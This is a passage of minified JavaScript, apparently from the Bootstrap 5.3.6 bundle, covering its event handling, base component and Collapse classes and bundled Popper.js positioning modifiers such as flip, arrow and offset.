i=Number.parseFloat(e),o=Number.parseFloat(n);return i||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(n))):0})(e)+5;let o=!1;const r=i=>{let{target:s}=i;s===e&&(o=!0,e.removeEventListener(n,r),d(t))};e.addEventListener(n,r),setTimeout((()=>{o||e.dispatchEvent(new Event(n))}),i)},h=/[^.]*(?=\..*)\.|.*/,m=/\..*/,g=/::\d+$/,b={};let v=1;const y={mouseenter:"mouseover",mouseleave:"mouseout"},_=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function w(t,e){return e&&"".concat(e,"::").concat(v++)||t.uidEvent||v++}function E(t){const e=w(t);return t.uidEvent=e,b[e]=b[e]||{},b[e]}function O(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return Object.values(t).find((t=>t.callable===e&&t.delegationSelector===n))}function A(t,e,n){const i="string"==typeof e,o=i?n:e||n;let r=L(t);return _.has(r)||(r=t),[i,o,r]}function x(t,e,n,i,o){if("string"!=typeof e||!t)return;let[r,s,a]=A(e,n,i);if(e in y){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s=t(s)}const c=E(t),l=c[a]||(c[a]={}),u=O(l,s,r?n:null);if(u)return void(u.oneOff=u.oneOff&&o);const f=w(s,e.replace(h,"")),d=r?function(t,e,n){return function i(o){const r=t.querySelectorAll(e);for(let{target:s}=o;s&&s!==this;s=s.parentNode)for(const a of r)if(a===s)return j(o,{delegateTarget:s}),i.oneOff&&S.off(t,o.type,e,n),n.apply(s,[o])}}(t,n,s):function(t,e){return function n(i){return j(i,{delegateTarget:t}),n.oneOff&&S.off(t,i.type,e),e.apply(t,[i])}}(t,s);d.delegationSelector=r?n:null,d.callable=s,d.oneOff=o,d.uidEvent=f,l[f]=d,t.addEventListener(a,d,r)}function C(t,e,n,i,o){const r=O(e[n],i,o);r&&(t.removeEventListener(n,r,Boolean(o)),delete e[n][r.uidEvent])}function T(t,e,n,i){const o=e[n]||{};for(const[r,s]of Object.entries(o))r.includes(i)&&C(t,e,n,s.callable,s.delegationSelector)}function L(t){return t=t.replace(m,""),y[t]||t}const S={on(t,e,n,i){x(t,e,n,i,!1)},one(t,e,n,i){x(t,e,n,i,!0)},off(t,e,n,i){if("string"!=typeof e||!t)return;const[o,r,s]=A(e,n,i),a=s!==e,c=E(t),l=c[s]||{},u=e.startsWith(".");if(void 0===r){if(u)for(const n of Object.keys(c))T(t,c,n,e.slice(1));for(const[n,i]of Object.entries(l)){const o=n.replace(g,"");a&&!e.includes(o)||C(t,c,s,i.callable,i.delegationSelector)}}else{if(!Object.keys(l).length)return;C(t,c,s,r,o?n:null)}},trigger(t,e,n){if("string"!=typeof e||!t)return null;const i=c();let o=null,r=!0,s=!0,a=!1;e!==L(e)&&i&&(o=i.Event(e,n),i(t).trigger(o),r=!o.isPropagationStopped(),s=!o.isImmediatePropagationStopped(),a=o.isDefaultPrevented());const l=j(new Event(e,{bubbles:r,cancelable:!0}),n);return a&&l.preventDefault(),s&&t.dispatchEvent(l),l.defaultPrevented&&o&&o.preventDefault(),l}};function j(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};for(const[n,i]of Object.entries(e))try{t[n]=i}catch(e){Object.defineProperty(t,n,{configurable:!0,get:()=>i})}return t}function D(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function k(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function N(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t){if("true"===t)return!0;if("false"===t)return!1;if(t===Number(t).toString())return Number(t);if(""===t||"null"===t)return null;if("string"!=typeof t)return t;try{return JSON.parse(decodeURIComponent(t))}catch(e){return t}}function B(t){return t.replace(/[A-Z]/g,(t=>"-".concat(t.toLowerCase())))}const I={setDataAttribute(t,e,n){t.setAttribute("data-bs-".concat(B(e)),n)},removeDataAttribute(t,e){t.removeAttribute("data-bs-".concat(B(e)))},getDataAttributes(t){if(!t)return{};const e={},n=Object.keys(t.dataset).filter((t=>t.startsWith("bs")&&!t.startsWith("bsConfig")));for(const i of n){let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1),e[n]=M(t.dataset[i])}return e},getDataAttribute:(t,e)=>M(t.getAttribute("data-bs-".concat(B(e))))};class F{static get Default(){return{}}static get DefaultType(){return{}}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}_getConfig(t){return t=this._mergeConfigObj(t),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}_configAfterMerge(t){return t}_mergeConfigObj(t,e){const n=o(e)?I.getDataAttribute(e,"config"):{};return N(N(N(N({},this.constructor.Default),"object"==typeof n?n:{}),o(e)?I.getDataAttributes(e):{}),"object"==typeof t?t:{})}_typeCheckConfig(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.constructor.DefaultType;for(const[i,r]of Object.entries(e)){const e=t[i],s=o(e)?"element":null==(n=e)?"".concat(n):Object.prototype.toString.call(n).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(r).test(s))throw new TypeError("".concat(this.constructor.NAME.toUpperCase(),': Option "').concat(i,'" provided type "').concat(s,'" but expected type "').concat(r,'".'))}var n}}class H extends F{constructor(t,n){super(),(t=r(t))&&(this._element=t,this._config=this._getConfig(n),e.set(this._element,this.constructor.DATA_KEY,this))}dispose(){e.remove(this._element,this.constructor.DATA_KEY),S.off(this._element,this.constructor.EVENT_KEY);for(const t of Object.getOwnPropertyNames(this))this[t]=null}_queueCallback(t,e){p(t,e,!(arguments.length>2&&void 0!==arguments[2])||arguments[2])}_getConfig(t){return t=this._mergeConfigObj(t,this._element),t=this._configAfterMerge(t),this._typeCheckConfig(t),t}static getInstance(t){return e.get(r(t),this.DATA_KEY)}static getOrCreateInstance(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.3.6"}static get DATA_KEY(){return"bs.".concat(this.NAME)}static get EVENT_KEY(){return".".concat(this.DATA_KEY)}static eventName(t){return"".concat(t).concat(this.EVENT_KEY)}}const q=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let n=t.getAttribute("href");if(!n||!n.includes("#")&&!n.startsWith("."))return null;n.includes("#")&&!n.startsWith("#")&&(n="#".concat(n.split("#")[1])),e=n&&"#"!==n?n.trim():null}return e?e.split(",").map((t=>i(t))).join(","):null},z={find(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return[].concat(...Element.prototype.querySelectorAll.call(e,t))},findOne(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.documentElement;return Element.prototype.querySelector.call(e,t)},children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const n=[];let i=t.parentNode.closest(e);for(;i;)n.push(i),i=i.parentNode.closest(e);return n},prev(t,e){let n=t.previousElementSibling;for(;n;){if(n.matches(e))return[n];n=n.previousElementSibling}return[]},next(t,e){let n=t.nextElementSibling;for(;n;){if(n.matches(e))return[n];n=n.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map((t=>"".concat(t,':not([tabindex^="-"])'))).join(",");return this.find(e,t).filter((t=>!(t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")))(t)&&(t=>{if(!o(t)||0===t.getClientRects().length)return!1;const e="visible"===getComputedStyle(t).getPropertyValue("visibility"),n=t.closest("details:not([open])");if(!n)return e;if(n!==t){const e=t.closest("summary");if(e&&e.parentNode!==n)return!1;if(null===e)return!1}return e})(t)))},getSelectorFromElement(t){const e=q(t);return e&&z.findOne(e)?e:null},getElementFromSelector(t){const e=q(t);return e?z.findOne(e):null},getMultipleElementsFromSelector(t){const e=q(t);return e?z.find(e):[]}},W=".".concat("bs.collapse"),R="show".concat(W),V="shown".concat(W),Y="hide".concat(W),U="hidden".concat(W),K="click".concat(W).concat(".data-api"),Q="show",G="collapse",X="collapsing",$=":scope .".concat(G," .").concat(G),J='[data-bs-toggle="collapse"]',Z={parent:null,toggle:!0},tt={parent:"(null|element)",toggle:"boolean"};class et extends H{constructor(t,e){super(t,e),this._isTransitioning=!1,this._triggerArray=[];const n=z.find(J);for(const t of n){const e=z.getSelectorFromElement(t),n=z.find(e).filter((t=>t===this._element));null!==e&&n.length&&this._triggerArray.push(t)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Z}static get DefaultType(){return tt}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t=[];if(this._config.parent&&(t=this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter((t=>t!==this._element)).map((t=>et.getOrCreateInstance(t,{toggle:!1})))),t.length&&t[0]._isTransitioning)return;if(S.trigger(this._element,R).defaultPrevented)return;for(const e of t)e.hide();const e=this._getDimension();this._element.classList.remove(G),this._element.classList.add(X),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const n=e[0].toUpperCase()+e.slice(1),i="scroll".concat(n);this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(X),this._element.classList.add(G,Q),this._element.style[e]="",S.trigger(this._element,V)}),this._element,!0),this._element.style[e]="".concat(this._element[i],"px")}hide(){if(this._isTransitioning||!this._isShown())return;if(S.trigger(this._element,Y).defaultPrevented)return;const t=this._getDimension();this._element.style[t]="".concat(this._element.getBoundingClientRect()[t],"px"),this._element.offsetHeight,this._element.classList.add(X),this._element.classList.remove(G,Q);for(const t of this._triggerArray){const e=z.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(X),this._element.classList.add(G),S.trigger(this._element,U)}),this._element,!0)}_isShown(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._element).classList.contains(Q)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=r(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(J);for(const e of t){const t=z.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=z.find($,this._config.parent);return z.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const n of t)n.classList.toggle("collapsed",!e),n.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const n=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'.concat(t,'"'));n[t]()}}))}}S.on(document,K,J,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of z.getMultipleElementsFromSelector(this))et.getOrCreateInstance(t,{toggle:!1}).toggle()})),f(et),document.getElementsByClassName("collapse");var nt="top",it="bottom",ot="right",rt="left",st="auto",at=[nt,it,ot,rt],ct="start",lt="end",ut="clippingParents",ft="viewport",dt="popper",pt="reference",ht=at.reduce((function(t,e){return t.concat([e+"-"+ct,e+"-"+lt])}),[]),mt=[].concat(at,[st]).reduce((function(t,e){return t.concat([e,e+"-"+ct,e+"-"+lt])}),[]),gt="beforeRead",bt="read",vt="afterRead",yt="beforeMain",_t="main",wt="afterMain",Et="beforeWrite",Ot="write",At="afterWrite",xt=[gt,bt,vt,yt,_t,wt,Et,Ot,At];function Ct(t){return t?(t.nodeName||"").toLowerCase():null}function Tt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function Lt(t){return t instanceof Tt(t).Element||t instanceof Element}function St(t){return t instanceof Tt(t).HTMLElement||t instanceof HTMLElement}function jt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof Tt(t).ShadowRoot||t instanceof ShadowRoot)}var Dt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var n=e.styles[t]||{},i=e.attributes[t]||{},o=e.elements[t];St(o)&&Ct(o)&&(Object.assign(o.style,n),Object.keys(i).forEach((function(t){var e=i[t];!1===e?o.removeAttribute(t):o.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,n={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,n.popper),e.styles=n,e.elements.arrow&&Object.assign(e.elements.arrow.style,n.arrow),function(){Object.keys(e.elements).forEach((function(t){var i=e.elements[t],o=e.attributes[t]||{},r=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:n[t]).reduce((function(t,e){return t[e]="",t}),{});St(i)&&Ct(i)&&(Object.assign(i.style,r),Object.keys(o).forEach((function(t){i.removeAttribute(t)})))}))}},requires:["computeStyles"]};function kt(t){return t.split("-")[0]}var Pt=Math.max,Nt=Math.min,Mt=Math.round;function Bt(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function It(){return!/^((?!chrome|android).)*safari/i.test(Bt())}function Ft(t,e,n){void 0===e&&(e=!1),void 0===n&&(n=!1);var i=t.getBoundingClientRect(),o=1,r=1;e&&St(t)&&(o=t.offsetWidth>0&&Mt(i.width)/t.offsetWidth||1,r=t.offsetHeight>0&&Mt(i.height)/t.offsetHeight||1);var s=(Lt(t)?Tt(t):window).visualViewport,a=!It()&&n,c=(i.left+(a&&s?s.offsetLeft:0))/o,l=(i.top+(a&&s?s.offsetTop:0))/r,u=i.width/o,f=i.height/r;return{width:u,height:f,top:l,right:c+u,bottom:l+f,left:c,x:c,y:l}}function Ht(t){var e=Ft(t),n=t.offsetWidth,i=t.offsetHeight;return Math.abs(e.width-n)<=1&&(n=e.width),Math.abs(e.height-i)<=1&&(i=e.height),{x:t.offsetLeft,y:t.offsetTop,width:n,height:i}}function qt(t,e){var n=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(n&&jt(n)){var i=e;do{if(i&&t.isSameNode(i))return!0;i=i.parentNode||i.host}while(i)}return!1}function zt(t){return Tt(t).getComputedStyle(t)}function Wt(t){return["table","td","th"].indexOf(Ct(t))>=0}function Rt(t){return((Lt(t)?t.ownerDocument:t.document)||window.document).documentElement}function Vt(t){return"html"===Ct(t)?t:t.assignedSlot||t.parentNode||(jt(t)?t.host:null)||Rt(t)}function Yt(t){return St(t)&&"fixed"!==zt(t).position?t.offsetParent:null}function Ut(t){for(var e=Tt(t),n=Yt(t);n&&Wt(n)&&"static"===zt(n).position;)n=Yt(n);return n&&("html"===Ct(n)||"body"===Ct(n)&&"static"===zt(n).position)?e:n||function(t){var e=/firefox/i.test(Bt());if(/Trident/i.test(Bt())&&St(t)&&"fixed"===zt(t).position)return null;var n=Vt(t);for(jt(n)&&(n=n.host);St(n)&&["html","body"].indexOf(Ct(n))<0;){var i=zt(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||e&&"filter"===i.willChange||e&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(t)||e}function Kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Qt(t,e,n){return Pt(t,Nt(e,n))}function Gt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Xt(t,e){return e.reduce((function(e,n){return e[n]=t,e}),{})}var $t={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,o=t.options,r=n.elements.arrow,s=n.modifiersData.popperOffsets,a=kt(n.placement),c=Kt(a),l=[rt,ot].indexOf(a)>=0?"height":"width";if(r&&s){var u=function(t,e){return Gt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Xt(t,at))}(o.padding,n),f=Ht(r),d="y"===c?nt:rt,p="y"===c?it:ot,h=n.rects.reference[l]+n.rects.reference[c]-s[c]-n.rects.popper[l],m=s[c]-n.rects.reference[c],g=Ut(r),b=g?"y"===c?g.clientHeight||0:g.clientWidth||0:0,v=h/2-m/2,y=u[d],_=b-f[l]-u[p],w=b/2-f[l]/2+v,E=Qt(y,w,_),O=c;n.modifiersData[i]=((e={})[O]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&qt(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Jt(t){return t.split("-")[1]}var Zt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function te(t){var e,n=t.popper,i=t.popperRect,o=t.placement,r=t.variation,s=t.offsets,a=t.position,c=t.gpuAcceleration,l=t.adaptive,u=t.roundOffsets,f=t.isFixed,d=s.x,p=void 0===d?0:d,h=s.y,m=void 0===h?0:h,g="function"==typeof u?u({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var b=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=rt,_=nt,w=window;if(l){var E=Ut(n),O="clientHeight",A="clientWidth";if(E===Tt(n)&&"static"!==zt(E=Rt(n)).position&&"absolute"===a&&(O="scrollHeight",A="scrollWidth"),o===nt||(o===rt||o===ot)&&r===lt)_=it,m-=(f&&E===w&&w.visualViewport?w.visualViewport.height:E[O])-i.height,m*=c?1:-1;if(o===rt||(o===nt||o===it)&&r===lt)y=ot,p-=(f&&E===w&&w.visualViewport?w.visualViewport.width:E[A])-i.width,p*=c?1:-1}var x,C=Object.assign({position:a},l&&Zt),T=!0===u?function(t,e){var n=t.x,i=t.y,o=e.devicePixelRatio||1;return{x:Mt(n*o)/o||0,y:Mt(i*o)/o||0}}({x:p,y:m},Tt(n)):{x:p,y:m};return p=T.x,m=T.y,c?Object.assign({},C,((x={})[_]=v?"0":"",x[y]=b?"0":"",x.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",x)):Object.assign({},C,((e={})[_]=v?m+"px":"",e[y]=b?p+"px":"",e.transform="",e))}var ee={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,n=t.options,i=n.gpuAcceleration,o=void 0===i||i,r=n.adaptive,s=void 0===r||r,a=n.roundOffsets,c=void 0===a||a,l={placement:kt(e.placement),variation:Jt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:o,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,te(Object.assign({},l,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:c})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,te(Object.assign({},l,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:c})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},ne={passive:!0};var ie={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,n=t.instance,i=t.options,o=i.scroll,r=void 0===o||o,s=i.resize,a=void 0===s||s,c=Tt(e.elements.popper),l=[].concat(e.scrollParents.reference,e.scrollParents.popper);return r&&l.forEach((function(t){t.addEventListener("scroll",n.update,ne)})),a&&c.addEventListener("resize",n.update,ne),function(){r&&l.forEach((function(t){t.removeEventListener("scroll",n.update,ne)})),a&&c.removeEventListener("resize",n.update,ne)}},data:{}},oe={left:"right",right:"left",bottom:"top",top:"bottom"};function re(t){return t.replace(/left|right|bottom|top/g,(function(t){return oe[t]}))}var se={start:"end",end:"start"};function ae(t){return t.replace(/start|end/g,(function(t){return se[t]}))}function ce(t){var e=Tt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function le(t){return Ft(Rt(t)).left+ce(t).scrollLeft}function ue(t){var e=zt(t),n=e.overflow,i=e.overflowX,o=e.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+i)}function fe(t){return["html","body","#document"].indexOf(Ct(t))>=0?t.ownerDocument.body:St(t)&&ue(t)?t:fe(Vt(t))}function de(t,e){var n;void 0===e&&(e=[]);var i=fe(t),o=i===(null==(n=t.ownerDocument)?void 0:n.body),r=Tt(i),s=o?[r].concat(r.visualViewport||[],ue(i)?i:[]):i,a=e.concat(s);return o?a:a.concat(de(Vt(s)))}function pe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function he(t,e,n){return e===ft?pe(function(t,e){var n=Tt(t),i=Rt(t),o=n.visualViewport,r=i.clientWidth,s=i.clientHeight,a=0,c=0;if(o){r=o.width,s=o.height;var l=It();(l||!l&&"fixed"===e)&&(a=o.offsetLeft,c=o.offsetTop)}return{width:r,height:s,x:a+le(t),y:c}}(t,n)):Lt(e)?function(t,e){var n=Ft(t,!1,"fixed"===e);return n.top=n.top+t.clientTop,n.left=n.left+t.clientLeft,n.bottom=n.top+t.clientHeight,n.right=n.left+t.clientWidth,n.width=t.clientWidth,n.height=t.clientHeight,n.x=n.left,n.y=n.top,n}(e,n):pe(function(t){var e,n=Rt(t),i=ce(t),o=null==(e=t.ownerDocument)?void 0:e.body,r=Pt(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Pt(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-i.scrollLeft+le(t),c=-i.scrollTop;return"rtl"===zt(o||n).direction&&(a+=Pt(n.clientWidth,o?o.clientWidth:0)-r),{width:r,height:s,x:a,y:c}}(Rt(t)))}function me(t,e,n,i){var o="clippingParents"===e?function(t){var e=de(Vt(t)),n=["absolute","fixed"].indexOf(zt(t).position)>=0&&St(t)?Ut(t):t;return Lt(n)?e.filter((function(t){return Lt(t)&&qt(t,n)&&"body"!==Ct(t)})):[]}(t):[].concat(e),r=[].concat(o,[n]),s=r[0],a=r.reduce((function(e,n){var o=he(t,n,i);return e.top=Pt(o.top,e.top),e.right=Nt(o.right,e.right),e.bottom=Nt(o.bottom,e.bottom),e.left=Pt(o.left,e.left),e}),he(t,s,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function ge(t){var e,n=t.reference,i=t.element,o=t.placement,r=o?kt(o):null,s=o?Jt(o):null,a=n.x+n.width/2-i.width/2,c=n.y+n.height/2-i.height/2;switch(r){case nt:e={x:a,y:n.y-i.height};break;case it:e={x:a,y:n.y+n.height};break;case ot:e={x:n.x+n.width,y:c};break;case rt:e={x:n.x-i.width,y:c};break;default:e={x:n.x,y:n.y}}var l=r?Kt(r):null;if(null!=l){var u="y"===l?"height":"width";switch(s){case ct:e[l]=e[l]-(n[u]/2-i[u]/2);break;case lt:e[l]=e[l]+(n[u]/2-i[u]/2)}}return e}function be(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=void 0===i?t.placement:i,r=n.strategy,s=void 0===r?t.strategy:r,a=n.boundary,c=void 0===a?ut:a,l=n.rootBoundary,u=void 0===l?ft:l,f=n.elementContext,d=void 0===f?dt:f,p=n.altBoundary,h=void 0!==p&&p,m=n.padding,g=void 0===m?0:m,b=Gt("number"!=typeof g?g:Xt(g,at)),v=d===dt?pt:dt,y=t.rects.popper,_=t.elements[h?v:d],w=me(Lt(_)?_:_.contextElement||Rt(t.elements.popper),c,u,s),E=Ft(t.elements.reference),O=ge({reference:E,element:y,placement:o}),A=pe(Object.assign({},y,O)),x=d===dt?A:E,C={top:w.top-x.top+b.top,bottom:x.bottom-w.bottom+b.bottom,left:w.left-x.left+b.left,right:x.right-w.right+b.right},T=t.modifiersData.offset;if(d===dt&&T){var L=T[o];Object.keys(C).forEach((function(t){var e=[ot,it].indexOf(t)>=0?1:-1,n=[nt,it].indexOf(t)>=0?"y":"x";C[t]+=L[n]*e}))}return C}function ve(t,e){void 0===e&&(e={});var n=e,i=n.placement,o=n.boundary,r=n.rootBoundary,s=n.padding,a=n.flipVariations,c=n.allowedAutoPlacements,l=void 0===c?mt:c,u=Jt(i),f=u?a?ht:ht.filter((function(t){return Jt(t)===u})):at,d=f.filter((function(t){return l.indexOf(t)>=0}));0===d.length&&(d=f);var p=d.reduce((function(e,n){return e[n]=be(t,{placement:n,boundary:o,rootBoundary:r,padding:s})[kt(n)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}var ye={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,n=t.options,i=t.name;if(!e.modifiersData[i]._skip){for(var o=n.mainAxis,r=void 0===o||o,s=n.altAxis,a=void 0===s||s,c=n.fallbackPlacements,l=n.padding,u=n.boundary,f=n.rootBoundary,d=n.altBoundary,p=n.flipVariations,h=void 0===p||p,m=n.allowedAutoPlacements,g=e.options.placement,b=kt(g),v=c||(b===g||!h?[re(g)]:function(t){if(kt(t)===st)return[];var e=re(t);return[ae(t),e,ae(e)]}(g)),y=[g].concat(v).reduce((function(t,n){return t.concat(kt(n)===st?ve(e,{placement:n,boundary:u,rootBoundary:f,padding:l,flipVariations:h,allowedAutoPlacements:m}):n)}),[]),_=e.rects.reference,w=e.rects.popper,E=new Map,O=!0,A=y[0],x=0;x<y.length;x++){var C=y[x],T=kt(C),L=Jt(C)===ct,S=[nt,it].indexOf(T)>=0,j=S?"width":"height",D=be(e,{placement:C,boundary:u,rootBoundary:f,altBoundary:d,padding:l}),k=S?L?ot:rt:L?it:nt;_[j]>w[j]&&(k=re(k));var P=re(k),N=[];if(r&&N.push(D[T]<=0),a&&N.push(D[k]<=0,D[P]<=0),N.every((function(t){return t}))){A=C,O=!1;break}E.set(C,N)}if(O)for(var M=function(t){var e=y.find((function(e){var n=E.get(e);if(n)return n.slice(0,t).every((function(t){return t}))}));if(e)return A=e,"break"},B=h?3:1;B>0;B--){if("break"===M(B))break}e.placement!==A&&(e.modifiersData[i]._skip=!0,e.placement=A,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function _e(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function we(t){return[nt,ot,it,rt].some((function(e){return t[e]>=0}))}var Ee={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,o=e.rects.popper,r=e.modifiersData.preventOverflow,s=be(e,{elementContext:"reference"}),a=be(e,{altBoundary:!0}),c=_e(s,i),l=_e(a,o,r),u=we(c),f=we(l);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:l,isReferenceHidden:u,hasPopperEscaped:f},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":u,"data-popper-escaped":f})}};var Oe={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,n=t.options,i=t.name,o=n.offset,r=void 0===o?[0,0]:o,s=mt.reduce((function(t,n){return t[n]=function(t,e,n){var i=kt(t),o=[rt,nt].indexOf(i)>=0?-1:1,r="function"==typeof n?n(Object.assign({},e,{placement:t})):n,s=r[0],a=r[1];return s=s||0,a=(a||0)*o,[rt,ot].indexOf(i)>=0?{x:a,y:s}:{x:s,y:a}}(n,e.rects,r),t}),{}),a=s[e.placement],c=a.x,l=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=c,e.modifiersData.popperOffsets.y+=l),e.modifiersData[i]=s}};var Ae={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,n=t.name;e.modifiersData[n]=ge({reference:e.rects.reference,element:e.rects.popper,placement:e.placement})},data:{}};var xe={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var 